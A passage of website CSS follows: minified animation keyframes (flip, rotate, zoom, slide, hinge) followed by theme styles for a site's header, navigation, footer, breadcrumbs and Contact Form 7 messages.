rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.md-close{background-image:url(../img/close-btn.svg);background-repeat:no-repeat;width:30px;height:30px;float:right;position:absolute;right:10px!important;top:15px;cursor:pointer;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;-ms-transition:ease-in-out all .33s;transition:ease-in-out all .33s;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;background-size:30px 30px;background-size:20px 20px;background-color:#fff;background-position:center center}.md-close:hover{opacity:.5;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}.md-close{z-index:9999}


/* utilities */

.flex-box { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex-box::before, .flex-box::after { display: none; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.justify-space-between { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.justify-space-around { -ms-flex-pack: distribute; justify-content: space-around; }

.flex-grow-1 { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.flex-direction-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.mx-0 { margin-right: 0; margin-left: 0; }

.px-0 { padding-right: 0; padding-left: 0; }



/* input placeholder */

::-webkit-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

::-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-ms-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }



/* top header */

.top-header .top-bar-wrap { position: relative; margin: 0 auto; }

.top-bar-cell {}

.top-header { background-color: #484848; padding: 10px 0; font-size: 14px; }

.info-bar {}

.info--item { color: #fff; }

.info--item:not(:last-child) { margin-right: 12px; padding-right: 12px; border-right: 1px solid rgba(255,255,255,0.35); }



.site-header { -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); z-index: 1021; }

.site-branding { padding-left: 15px; }

.main-navigation { padding-top: 20px; padding-bottom: 20px; }

.main-navigation .navbar-default { background-image: none; box-shadow: none; border: 0px; background-color: transparent; border: 0px; margin-bottom: 0px; }

.main-navigation .row {}

.header-cell {}

.navbar-toggle {}

.navbar-toggle .icon-bar { background: #4e831a; position: relative; border-radius: 2px; }

.navbar .navbar-nav>li {}

.navbar .navbar-nav>li a { background-image: none; }



/* social link */

.social-links { list-style: none; padding-left: 0; margin-top: 0; margin-bottom: 0; display: block; width: 100%; }

.social-links li { display: inline-block; }

.social-links li a { display: inline-block; padding: 6px 13px; width: 38px; font-size: 14px; line-height: 24px; color: #fff; -webkit-transition: all 0.2s ease; transition: all 0.2s ease; text-align: center; }



/** inner page header **/

.page-header-bar { min-height: 200px; width: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; background-size: cover; background-position: center center; background-repeat: no-repeat; padding: 20px 0; margin: 0; }

.page-header-bar.header-overlay::before { content: ''; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.25); z-index: 0; }

.page-header-bar h1 { text-align: center;font-family: 'Ubuntu', sans-serif; font-weight: 700; font-size: 30px; line-height: 1.2; color: #1c1c1c; text-transform: uppercase; position: relative; margin-top: 0; margin-bottom: 0; z-index: 1; }

.breadcrumb { display: inline-block; position: relative; z-index: 1; color: #fff; font-family: 'Arial'; font-size: 13px; font-weight: 500; line-height: 1.5; padding: 5px 15px 5px; background: #444; margin-top: 10px; margin-bottom: 0; border-radius: 3px; }

.breadcrumb a { color: #fff; }

.breadcrumb a:hover { color: #00b9ec; }



/* footer style */

#site-footer {}

.top-footer { padding: 50px 0 50px; background: #484848; }

.top-footer .footer-description { color: #fff; font-size: 14px; margin-top: 20px; }

.bottom-footer { padding: 45px 0; background: #eee; }

.copyrights p { font-family:  'Arial', sans-serif; font-size: 14px; margin-bottom: 0px; }

.website-by p { font-family: 'Arial', sans-serif; font-size: 14px; text-align: right; margin-bottom: 0px; }



/* Contact form 7 UI fixes */

span.wpcf7-not-valid-tip { /* display: none; */ color: #b51a2a; margin-top: 3px; font-size: 0.875em; }

div.wpcf7-response-output { margin-top: 5em; text-align: center; }

div.wpcf7-response-output { font-size: 1em; line-height: 1.4em; color: #666; text-align: center; border-width: 1px; border-radius: 2px; padding: 8px 10px; margin: 12px 0 12px; }

div.wpcf7-response-output.wpcf7-validation-errors, div.wpcf7-response-output.wpcf7-acceptance-missing { color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; }

div.wpcf7-response-output.wpcf7-spam-blocked { color: #856404; background-color: #fff3cd; border-color: #ffeeba; }

